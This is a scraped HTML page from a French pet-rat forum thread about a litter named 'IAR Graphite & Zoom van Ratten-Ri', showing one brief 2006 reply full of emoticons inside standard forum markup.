		<div class='cAuthorPane_content'>
			<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_break ipsType_blendLinks ipsFlex ipsFlex-ai:center'>
				


<a href='https://www.srfa.info/profile/2010-lilou/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2010-lilou/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Lilou" class="ipsType_break"><span style='color:#3d6594'>Lilou</span></a>
			</h3>
			<div class='ipsType_light ipsType_reset'>
			    <a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#findComment-429795' rel="nofollow" class='ipsType_blendLinks'>Posté <time datetime='2006-06-03T13:43:41Z' title='03/06/2006 13:43' data-short='19 a'>le 3 juin 2006</time></a>
				
			</div>
		</div>
	</div>
	<aside class='ipsComment_author cAuthorPane ipsColumn ipsColumn_medium ipsResponsive_hidePhone'>
		<h3 class='ipsType_sectionHead cAuthorPane_author ipsType_blendLinks ipsType_break'><strong>


<a href='https://www.srfa.info/profile/2010-lilou/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.srfa.info/profile/2010-lilou/?do=hovercard&amp;referrer=https%253A%252F%252Fwww.srfa.info%252Fforums%252Ftopic%252F36371-iar-graphite-zoom-van-ratten-ri%252F' title="Aller sur le profil de Lilou" class="ipsType_break">Lilou</a></strong>
			
		</h3>
		<ul class='cAuthorPane_info ipsList_reset'>
			<li data-role='photo' class='cAuthorPane_photo'>
				<div class='cAuthorPane_photoWrap'>
					


	<a href="https://www.srfa.info/profile/2010-lilou/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/2010-lilou/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_large" title="Aller sur le profil de Lilou">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a2c462%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EL%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='Lilou' loading="lazy">
	</a>

					
					
						
<img src='https://www.srfa.info/uploads/monthly_2022_04/9_Confirmus.svg.bf717e549cdf65a43429f897bc5594ea.svg' loading="lazy" alt="Rattus confirmus" class="cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px" data-ipsTooltip title="Rattus : Rattus confirmus (9/15)">
					
				</div>
			</li>
			
				<li data-role='group'><span style='color:#3d6594'>Membre</span></li>
				
			
			
				<li data-role='stats' class='ipsMargin_top'>
					<ul class="ipsList_reset ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:center ipsGap_row:2 cAuthorPane_stats">
						<li>
							
								<a href="https://www.srfa.info/profile/2010-lilou/content/" rel="nofollow" title="1 030 messages " data-ipsTooltip class="ipsType_blendLinks">
							
								<i class="fa fa-comment"></i> 1&nbsp;k
							
								</a>
							
						</li>
						
					</ul>
				</li>
			
			
				

	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class='ft'>Localisation : </span><span class='fc'>Rhône Alpes, Isère</span>
	</li>
	
	<li data-role='custom-field' class='ipsResponsive_hidePhone ipsType_break'>
		
<span class="ft">Ratouphile depuis : </span><span class="fc">septembre 2003 </span>
	</li>
	

			
		</ul>
	</aside>
	<div class='ipsColumn ipsColumn_fluid ipsMargin:none'>
		

<div id='comment-429795_wrap' data-controller='core.front.core.comment' data-commentApp='forums' data-commentType='forums' data-commentID="429795" data-quoteData='{&quot;userid&quot;:2010,&quot;username&quot;:&quot;Lilou&quot;,&quot;timestamp&quot;:1149342221,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:36371,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:429795}' class='ipsComment_content ipsType_medium'>

	<div class='ipsComment_meta ipsType_light ipsFlex ipsFlex-ai:center ipsFlex-jc:between ipsFlex-fd:row-reverse'>
		<div class='ipsType_light ipsType_reset ipsType_blendLinks ipsComment_toolWrap'>
			<div class='ipsResponsive_hidePhone ipsComment_badges'>
				<ul class='ipsList_reset ipsFlex ipsFlex-jc:end ipsFlex-fw:wrap ipsGap:2 ipsGap_row:1'>
					
					
					
					
					
				</ul>
			</div>
			<ul class='ipsList_reset ipsComment_tools'>
				<li>
					<a href='#elControls_429795_menu' class='ipsComment_ellipsis' id='elControls_429795' title='Plus d’options…' data-ipsMenu data-ipsMenu-appendTo='#comment-429795_wrap'><i class='fa fa-ellipsis-h'></i></a>
					<ul id='elControls_429795_menu' class='ipsMenu ipsMenu_narrow ipsHide'>
						
						
                        
						
						
						
							
								
							
							
							
							
							
							
						
					</ul>
				</li>
				
			</ul>
		</div>

		<div class='ipsType_reset ipsResponsive_hidePhone'>
		   
		   Posté <time datetime='2006-06-03T13:43:41Z' title='03/06/2006 13:43' data-short='19 a'>le 3 juin 2006</time>
		   
			
			<span class='ipsResponsive_hidePhone'>
				
				
			</span>
		</div>
	</div>

	

    

	<div class='cPost_contentWrap'>
		
		<div data-role='commentContent' class='ipsType_normal ipsType_richText ipsPadding_bottom ipsContained' data-controller='core.front.core.lightboxedImages'>
			<img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt="icon_biggrin2.gif" data-src="https://www.srfa.info/public/style_emoticons/default/icon_biggrin2.gif"> Encore du lardon kilébo  <img src="//www.srfa.info/applications/core/interface/js/spacer.png" alt=":blush:" data-emoticon="" data-src="https://www.srfa.info/uploads/emoticons/shortlist_11.gif">

			
		</div>

		
			<div class='ipsItemControls'>
				
					
						

	<div data-controller='core.front.core.reaction' class='ipsItemControls_right ipsClearfix '>	
		<div class='ipsReact ipsPos_right'>
			
				
				<div class='ipsReact_blurb ipsHide' data-role='reactionBlurb'>
					
				</div>
			
			
			
		</div>
	</div>

					
				
				<ul class='ipsComment_controls ipsClearfix ipsItemControls_left' data-role="commentControls">
					
						
						
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429795' class='ipsJS_show'>
								<button class='ipsButton ipsButton_light ipsButton_verySmall ipsButton_narrow cMultiQuote ipsHide' data-action='multiQuoteComment' data-ipsTooltip data-ipsQuote-multiQuote data-mqId='mq429795' title='Multi-citations'><i class='fa fa-plus'></i></button>
							</li>
							<li data-ipsQuote-editor='topic_comment' data-ipsQuote-target='#comment-429795' class='ipsJS_show'>
								<a href='#' data-action='quoteComment' data-ipsQuote-singleQuote>Citer</a>
							</li>
						
						
						
												
					
					<li class='ipsHide' data-role='commentLoading'>
						<span class='ipsLoading ipsLoading_tiny ipsLoading_noAnim'></span>
					</li>
				</ul>
			</div>
		

		
			

		
	</div>

	
    
</div>
	</div>
</article>
					
					
					
				
			
			
<input type="hidden" name="csrfKey" value="c325d34a76c970e8f482f9d1c9441d3c" />


		</form>
	</div>

	
		<div class="ipsBox ipsPadding:half ipsMargin_top ipsClearfix ipsClear">
			


	
	<ul class='ipsPagination' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855' data-ipsPagination-seoPagination='true' data-pages='11' data-ipsPagination  data-ipsPagination-pages="11" data-ipsPagination-perPage='25'>
		
			
				<li class='ipsPagination_first ipsPagination_inactive'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' rel="first" data-page='1' data-ipsTooltip title='Première page'><i class='fa fa-angle-double-left'></i></a></li>
				<li class='ipsPagination_prev ipsPagination_inactive'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' rel="prev" data-page='0' data-ipsTooltip title='Page précédente'>Précédent</a></li>
			
			<li class='ipsPagination_page ipsPagination_active'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' data-page='1'>1</a></li>
			
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/2/#comments' data-page='2'>2</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/3/#comments' data-page='3'>3</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/4/#comments' data-page='4'>4</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/5/#comments' data-page='5'>5</a></li>
				
					<li class='ipsPagination_page'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/6/#comments' data-page='6'>6</a></li>
				
				<li class='ipsPagination_next'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/2/#comments' rel="next" data-page='2' data-ipsTooltip title='Page suivante'>Suivant</a></li>
				<li class='ipsPagination_last'><a href='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/page/11/#comments' rel="last" data-page='11' data-ipsTooltip title='Dernière page'><i class='fa fa-angle-double-right'></i></a></li>
			
			
				<li class='ipsPagination_pageJump'>
					<a href='#' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='#elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855_jump'>Page 1 sur 11 &nbsp;<i class='fa fa-caret-down'></i></a>
					<div class='ipsMenu ipsMenu_narrow ipsPadding ipsHide' id='elPagination_ef29707bfbaa4011f5751b2e232e52ce_1742388855_jump_menu'>
						<form accept-charset='utf-8' method='post' action='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/#comments' data-role="pageJump" data-baseUrl='#'>
							<ul class='ipsForm ipsForm_horizontal'>
								<li class='ipsFieldRow'>
									<input type='number' min='1' max='11' placeholder='Numéro de page' class='ipsField_fullWidth' name='page'>
								</li>
								<li class='ipsFieldRow ipsFieldRow_fullWidth'>
									<input type='submit' class='ipsButton_fullWidth ipsButton ipsButton_verySmall ipsButton_primary' value='Aller'>
								</li>
							</ul>
						</form>
					</div>
				</li>
			
		
	</ul>

		</div>
	
	
	
	
	
		<a id="replyForm"></a>
	<div data-role="replyArea" class="cTopicPostArea ipsBox ipsResponsive_pull ipsPadding  ipsSpacer_top" >
			
				
				

	
		<div class='ipsPadding_bottom ipsBorder_bottom ipsMargin_bottom cGuestTeaser'>
			<h2 class='ipsType_pageTitle'>Rejoindre la conversation</h2>
			<p class='ipsType_normal ipsType_reset'>
	
				
					Vous pouvez publier maintenant et vous inscrire plus tard.
				
				Si vous avez un compte, <a class='ipsType_brandedLink' href='https://www.srfa.info/login/' data-ipsDialog data-ipsDialog-size='medium' data-ipsDialog-title='Connectez-vous maintenant'>connectez-vous maintenant</a> pour publier avec votre compte.
				
			</p>
	
		</div>
	


<form accept-charset='utf-8' class="ipsForm ipsForm_vertical" action="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" method="post" enctype="multipart/form-data">
	<input type="hidden" name="commentform_36371_submitted" value="1">
	
		<input type="hidden" name="csrfKey" value="c325d34a76c970e8f482f9d1c9441d3c">
	
		<input type="hidden" name="_contentReply" value="1">
	
		<input type="hidden" name="captcha_field" value="1">
	
	
		<input type="hidden" name="MAX_FILE_SIZE" value="2097152">
		<input type="hidden" name="plupload" value="cd40562f96a8957e0b16b19b648385cd">
	
	<div class='ipsComposeArea ipsComposeArea_withPhoto ipsClearfix ipsContained'>
		<div data-role='whosTyping' class='ipsHide ipsMargin_bottom'></div>
		<div class='ipsPos_left ipsResponsive_hidePhone ipsResponsive_block'>

	<span class='ipsUserPhoto ipsUserPhoto_small '>
		<img src='https://www.srfa.info/uploads/set_resources_36/84c1e40ea0e759e3f1505eb1788ddf3c_default_photo.png' alt='Invité' loading="lazy">
	</span>
</div>
		<div class='ipsComposeArea_editor'>
			
				
					
				
					
						<ul class='ipsForm ipsForm_horizontal ipsMargin_bottom:half' data-ipsEditor-toolList>
							<li class='ipsFieldRow ipsFieldRow_fullWidth'>
								


	<input
		type="email"
		name="guest_email"
        
		id="elInput_guest_email"
		aria-required='true'
		
		
		
		placeholder='Entrez votre adresse de courriel (elle n’est pas affichée aux autres utilisateurs)'
		
		autocomplete="email"
	>
	
	
	

								
							</li>
						</ul>
					
				
					
				
			
			
				
					
						
							
						
						

<div class='ipsType_normal ipsType_richText ipsType_break' data-ipsEditor data-ipsEditor-controller="https://www.srfa.info/index.php?app=core&amp;module=system&amp;controller=editor" data-ipsEditor-minimized  data-ipsEditor-toolbars='{&quot;desktop&quot;:[{&quot;name&quot;:&quot;row1&quot;,&quot;items&quot;:[&quot;Bold&quot;,&quot;Italic&quot;,&quot;Underline&quot;,&quot;Strike&quot;,&quot;-&quot;,&quot;ipsLink&quot;,&quot;Ipsquote&quot;,&quot;ipsCode&quot;,&quot;Ipsspoiler&quot;,&quot;-&quot;,&quot;ipsEmoticon&quot;,&quot;ipsgiphy&quot;,&quot;-&quot;,&quot;BulletedList&quot;,&quot;NumberedList&quot;,&quot;-&quot;,&quot;JustifyLeft&quot;,&quot;JustifyCenter&quot;,&quot;JustifyRight&quot;,&quot;-&quot;,&quot;TextColor&quot;,&quot;FontSize&quot;,&quot;-&quot;,&quot;ipsPreview&quot;]},&quot;\/&quot;],&quot;tablet&quot;:[{&quot;name&quot;:&quot;row1&quot;,&quot;items&quot;:[&quot;Bold&quot;,&quot;Italic&quot;,&quot;Underline&quot;,&quot;-&quot;,&quot;ipsLink&quot;,&quot;Ipsquote&quot;,&quot;Ipsspoiler&quot;,&quot;-&quot;,&quot;ipsEmoticon&quot;,&quot;ipsgiphy&quot;,&quot;-&quot;,&quot;BulletedList&quot;,&quot;NumberedList&quot;,&quot;-&quot;,&quot;ipsPreview&quot;]},&quot;\/&quot;],&quot;phone&quot;:[{&quot;name&quot;:&quot;row1&quot;,&quot;items&quot;:[&quot;Bold&quot;,&quot;Italic&quot;,&quot;Underline&quot;,&quot;-&quot;,&quot;ipsLink&quot;,&quot;Ipsspoiler&quot;,&quot;-&quot;,&quot;ipsEmoticon&quot;,&quot;ipsgiphy&quot;,&quot;-&quot;,&quot;ipsPreview&quot;]},&quot;\/&quot;]}' data-ipsEditor-extraPlugins='' data-ipsEditor-postKey="08b3d0aff0d0d5eb858077549aa0f7d4" data-ipsEditor-autoSaveKey="reply-forums/forums-36371"  data-ipsEditor-skin="ips" data-ipsEditor-name="topic_comment_36371" data-ipsEditor-pasteBehaviour='rich'  data-ipsEditor-ipsPlugins="ipsautolink,ipsautosave,ipsctrlenter,ipscode,ipscontextmenu,ipsemoticon,ipsimage,ipslink,ipsmentions,ipspage,ipspaste,ipsquote,ipsspoiler,ipsautogrow,ipssource,removeformat,ipsgiphy,ipspreview" data-ipsEditor-contentClass='IPS\forums\Topic' data-ipsEditor-contentId='36371'>
    <div data-role='editorComposer'>
		<noscript>
			<textarea name="topic_comment_36371_noscript" rows="15"></textarea>
		</noscript>
		<div class="ipsHide norewrite" data-role="mainEditorArea">
			<textarea name="topic_comment_36371" data-role='contentEditor' class="ipsHide" tabindex='1'></textarea>
		</div>
		
			<div class='ipsComposeArea_dummy ipsJS_show' tabindex='1'><i class='fa fa-comment-o'></i> Répondre à ce sujet…</div>
		
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="pasteMessage">
			<p class='ipsType_reset ipsPad_half'>
				
					<a class="ipsPos_right ipsType_normal ipsCursor_pointer ipsComposeArea_editorPasteSwitch" data-action="keepPasteFormatting" title='Conserver la mise en forme' data-ipsTooltip>&times;</a>
					<i class="fa fa-info-circle"></i>&nbsp; Collé en tant que texte enrichi. &nbsp;&nbsp;<a class='ipsCursor_pointer' data-action="removePasteFormatting">Coller en tant que texte brut à la place</a>
				
			</p>
		</div>
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="emoticonMessage">
			<p class='ipsType_reset ipsPad_half'>
				<i class="fa fa-info-circle"></i>&nbsp; Seulement 75 émoticônes maximum sont autorisées.
			</p>
		</div>
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="embedMessage">
			<p class='ipsType_reset ipsPad_half'>
				<a class="ipsPos_right ipsType_normal ipsCursor_pointer ipsComposeArea_editorPasteSwitch" data-action="keepEmbeddedMedia" title='Conserver le contenu intégré' data-ipsTooltip>&times;</a>
				<i class="fa fa-info-circle"></i>&nbsp; Votre lien a été automatiquement intégré. &nbsp;&nbsp;<a class='ipsCursor_pointer' data-action="removeEmbeddedMedia">Afficher plutôt comme un lien</a>
			</p>
		</div>
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="embedFailMessage">
			<p class='ipsType_reset ipsPad_half'>
			</p>
		</div>
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="autoSaveRestoreMessage">
			<p class='ipsType_reset ipsPad_half'>
				<a class="ipsPos_right ipsType_normal ipsCursor_pointer ipsComposeArea_editorPasteSwitch" data-action="keepRestoredContents" title='Conserver le contenu rétabli' data-ipsTooltip>&times;</a>
				<i class="fa fa-info-circle"></i>&nbsp; Votre contenu précédent a été rétabli. &nbsp;&nbsp;<a class='ipsCursor_pointer' data-action="clearEditorContents">Vider l’éditeur</a>
			</p>
		</div>
		<div class="ipsHide ipsComposeArea_editorPaste" data-role="imageMessage">
			<p class='ipsType_reset ipsPad_half'>
				<a class="ipsPos_right ipsType_normal ipsCursor_pointer ipsComposeArea_editorPasteSwitch" data-action="removeImageMessage">&times;</a>
				<i class="fa fa-info-circle"></i>&nbsp; Vous ne pouvez pas directement coller des images. Envoyez-les depuis votre ordinateur ou insérez-les depuis une URL.
			</p>
		</div>
		
	<div data-ipsEditor-toolList class="ipsAreaBackground_light ipsClearfix">
		<div data-role='attachmentArea'>
			<div class="ipsComposeArea_dropZone ipsComposeArea_dropZoneSmall ipsClearfix ipsClearfix" id='elEditorDrop_topic_comment_36371'>
				<div>
					<ul class='ipsList_inline ipsClearfix'>
						
						
						<div>
							<ul class='ipsList_inline ipsClearfix'>
								<li class='ipsPos_right'>
									<a class="ipsButton ipsButton_veryLight ipsButton_verySmall" href='#' data-ipsDialog data-ipsDialog-forceReload data-ipsDialog-title='Insérer une image depuis une URL' data-ipsDialog-url="https://www.srfa.info/index.php?app=core&amp;module=system&amp;controller=editor&amp;do=link&amp;image=1&amp;postKey=08b3d0aff0d0d5eb858077549aa0f7d4&amp;editorId=topic_comment_36371&amp;csrfKey=c325d34a76c970e8f482f9d1c9441d3c">Insérer une image depuis une URL</a>
								</li>
							</ul>
						</div>
						
					</ul>
				</div>
			</div>		
		</div>
	</div>
	</div>
	<div data-role='editorPreview' class='ipsHide'>
		<div class='ipsAreaBackground_light ipsPad_half' data-role='previewToolbar'>
			<a href='#' class='ipsPos_right' data-action='closePreview' title='Retourner au mode édition' data-ipsTooltip>&times;</a>
			<ul class='ipsButton_split'>
				<li data-action='resizePreview' data-size='desktop'><a href='#' title='Voir à la taille approximative d’un bureau' data-ipsTooltip class='ipsButton ipsButton_verySmall ipsButton_primary'>Bureau</a></li>
				<li data-action='resizePreview' data-size='tablet'><a href='#' title='Voir à la taille approximative d’une tablette' data-ipsTooltip class='ipsButton ipsButton_verySmall ipsButton_light'>Tablette</a></li>
				<li data-action='resizePreview' data-size='phone'><a href='#' title='Voir à la taille approximative d’un téléphone' data-ipsTooltip class='ipsButton ipsButton_verySmall ipsButton_light'>Téléphone</a></li>
			</ul>
		</div>
		<div data-role='previewContainer' class='ipsAreaBackground ipsType_center'></div>
	</div>
</div>
						
					
				
					
				
					
				
			
			<ul class='ipsToolList ipsToolList_horizontal ipsClear ipsClearfix ipsJS_hide' data-ipsEditor-toolList>
				
					
						
					
						
					
						
							<li class='ipsPos_left ipsResponsive_noFloat  ipsType_medium ipsType_light'>
								

<div data-ipsCaptcha data-ipsCaptcha-service='recaptcha_invisible' data-ipsCaptcha-key="6LcRTLgpAAAAAOVmaR6C8QAVJSS-IHac_Rkz5TYH" data-ipsCaptcha-lang="fr_FR">
	<noscript>
	  <div style="width: 302px; height: 352px;">
	    <div style="width: 302px; height: 352px; position: relative;">
	      <div style="width: 302px; height: 352px; position: absolute;">
	        <iframe src="https://www.google.com/recaptcha/api/fallback?k=6LcRTLgpAAAAAOVmaR6C8QAVJSS-IHac_Rkz5TYH" style="width: 302px; height:352px; border-style: none;">
	        </iframe>
	      </div>
	      <div style="width: 250px; height: 80px; position: absolute; border-style: none; bottom: 21px; left: 25px; margin: 0px; padding: 0px; right: 25px;">
	        <textarea id="g-recaptcha-response" name="g-recaptcha-response" class="g-recaptcha-response" style="width: 250px; height: 80px; border: 1px solid #c1c1c1; margin: 0px; padding: 0px; resize: none;"></textarea>
	      </div>
	    </div>
	  </div>
	</noscript>
</div>

								
							</li>
						
					
				
				
					<li>

	<button type="submit" class="ipsButton ipsButton_primary" tabindex="2" accesskey="s"  role="button">Envoyer la réponse</button>
</li>
				
			</ul>
		</div>
	</div>
</form>
			
		</div>
	

	
		<div class="ipsBox ipsPadding ipsResponsive_pull ipsResponsive_showPhone ipsMargin_top">
			<div class="ipsShareLinks">
				
					


    <a href='#elShareItem_1681241596_menu' id='elShareItem_1681241596' data-ipsMenu class='ipsShareButton ipsButton ipsButton_verySmall ipsButton_light '>
        <span><i class='fa fa-share-alt'></i></span> &nbsp;Partager
    </a>

    <div class='ipsPadding ipsMenu ipsMenu_normal ipsHide' id='elShareItem_1681241596_menu' data-controller="core.front.core.sharelink">
        
        
        <span data-ipsCopy data-ipsCopy-flashmessage>
            <a href="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" class="ipsButton ipsButton_light ipsButton_small ipsButton_fullWidth" data-role="copyButton" data-clipboard-text="https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/" data-ipstooltip title='Copy Link to Clipboard'><i class="fa fa-clone"></i> https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/</a>
        </span>
        <ul class='ipsShareLinks ipsMargin_top:half'>
            
                <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" class="cShareLink cShareLink_x" target="_blank" data-role="shareLink" title='Share on X' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa fa-x"></i>
</a></li>
            
                <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" class="cShareLink cShareLink_facebook" target="_blank" data-role="shareLink" title='Partager sur Facebook' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa fa-facebook"></i>
</a></li>
            
                <li>
<a href="mailto:?subject=IAR%20Graphite%20%26%20Zoom%20van%20Ratten-Ri&body=https%3A%2F%2Fwww.srfa.info%2Fforums%2Ftopic%2F36371-iar-graphite-zoom-van-ratten-ri%2F" rel='nofollow' class='cShareLink cShareLink_email' title='Partager via courriel' data-ipsTooltip>
	<i class="fa fa-envelope"></i>
</a></li>
            
                <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/&amp;media=https://www.srfa.info/uploads/monthly_2018_06/SRFA_Logo_Share.png.6f2646cff514933249b53fec9811d126.png" class="cShareLink cShareLink_pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Partager sur Pinterest' data-ipsTooltip>
	<i class="fa fa-pinterest"></i>
</a></li>
            
        </ul>
        
            <hr class='ipsHr'>
            <button class='ipsHide ipsButton ipsButton_verySmall ipsButton_light ipsButton_fullWidth ipsMargin_top:half' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='IAR Graphite &amp; Zoom van Ratten-Ri' data-webShareText='IAR Graphite &amp; Zoom van Ratten-Ri' data-webShareUrl='https://www.srfa.info/forums/topic/36371-iar-graphite-zoom-van-ratten-ri/'>More sharing options...</button>
        
    </div>

				
				
                

                

<div data-followApp='forums' data-followArea='topic' data-followID='36371' data-controller='core.front.core.followButton'>
	

	<a href='https://www.srfa.info/login/' rel="nofollow" class="ipsFollow ipsPos_middle ipsButton ipsButton_light ipsButton_verySmall ipsButton_disabled" data-role="followButton" data-ipsTooltip title='Connectez-vous pour activer le suivi'>
		<span>Abonnés</span>
		<span class='ipsCommentCount'>0</span>
	</a>

</div>
				
			</div>
		</div>
	
</div>



<div class="ipsPager ipsSpacer_top">
	<div class="ipsPager_prev">
		
			<a href="https://www.srfa.info/forums/forum/23-les-naissances/" title="Aller sur Les Naissances" rel="parent">
				<span class="ipsPager_type">Aller sur la liste des sujets</span>
			</a>
		
	</div>
	
</div>


						


					</div>
					


	<div id='ipsLayout_sidebar' class='ipsLayout_sidebarright ' data-controller='core.front.widgets.sidebar'>
		
		
			<aside id="elContextualTools" class='ipsClearfix' >
				







<div class="ipsBox ipsResponsive_hideTablet ipsResponsive_hidePhone cTopicOverview cTopicOverview--sidebar ipsFlex ipsFlex-fd:column md:ipsFlex-fd:row sm:ipsFlex-fd:column" data-controller='forums.front.topic.activity'>

	<div class='cTopicOverview__header ipsAreaBackground_light ipsFlex sm:ipsFlex-fw:wrap sm:ipsFlex-jc:center'>
		<ul class='cTopicOverview__stats ipsPadding ipsMargin:none sm:ipsPadding_horizontal:half ipsFlex ipsFlex-flex:10 ipsFlex-jc:around ipsFlex-ai:center'>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Réponses</span>
				<span class='cTopicOverview__statValue'>273</span>
			</li>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Créé</span>
				<span class='cTopicOverview__statValue'><time datetime='2006-06-02T19:54:00Z' title='02/06/2006 19:54' data-short='19 a'>19 a</time></span>
			</li>
			<li class='cTopicOverview__statItem ipsType_center'>
				<span class='cTopicOverview__statTitle ipsType_light ipsTruncate ipsTruncate_line'>Dernière réponse</span>
				<span class='cTopicOverview__statValue'><time datetime='2006-07-30T20:56:39Z' title='30/07/2006 20:56' data-short='19 a'>19 a</time></span>
			</li>
		</ul>
		<a href='#' data-action='toggleOverview' class='cTopicOverview__toggle cTopicOverview__toggle--inline ipsType_large ipsType_light ipsPad ipsFlex ipsFlex-ai:center ipsFlex-jc:center'><i class='fa fa-chevron-down'></i></a>
	</div>
	
	
	<div class='cTopicOverview__body ipsPadding ' data-role="overview">
		
			<div class='cTopicOverview__section--users ipsMargin_bottom'>
				<h4 class='ipsType_reset cTopicOverview__sectionTitle ipsType_withHr ipsType_dark ipsType_uppercase ipsMargin_bottom'>Membres les plus actifs</h4>
				<ul class='cTopicOverview__dataList ipsList_reset ipsFlex ipsFlex-jc:between ipsFlex-ai:center ipsFlex-fw:wrap ipsGap:8 ipsGap_row:5'>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/1995-ariane/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/1995-ariane/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de Ariane">
		<img src='https://www.srfa.info/uploads/profile/photo-thumb-1995.jpg' alt='Ariane' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/1995-ariane/' class='ipsType_blendLinks'>Ariane</a></strong>
								<span class='ipsType_light'>39 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


	<a href="https://www.srfa.info/profile/6235-carol/" rel="nofollow" data-ipsHover data-ipsHover-width="370" data-ipsHover-target="https://www.srfa.info/profile/6235-carol/?do=hovercard" class="ipsUserPhoto ipsUserPhoto_tiny" title="Aller sur le profil de carol">
		<img src='data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%201024%201024%22%20style%3D%22background%3A%23a462c4%22%3E%3Cg%3E%3Ctext%20text-anchor%3D%22middle%22%20dy%3D%22.35em%22%20x%3D%22512%22%20y%3D%22512%22%20fill%3D%22%23ffffff%22%20font-size%3D%22700%22%20font-family%3D%22-apple-system%2C%20BlinkMacSystemFont%2C%20Roboto%2C%20Helvetica%2C%20Arial%2C%20sans-serif%22%3EC%3C%2Ftext%3E%3C%2Fg%3E%3C%2Fsvg%3E' alt='carol' loading="lazy">
	</a>

							<p class='ipsMargin:none ipsMargin_left:half cTopicOverview__dataItemInner ipsType_left'>
								<strong class='ipsTruncate ipsTruncate_line'><a href='https://www.srfa.info/profile/6235-carol/' class='ipsType_blendLinks'>carol</a></strong>
								<span class='ipsType_light'>38 posts</span>
							</p>
						</li>
					
						<li class="cTopicOverview__dataItem cTopicOverview__dataItem--split ipsFlex ipsFlex-jc:start ipsFlex-ai:center ipsFlex-flex:11">
							


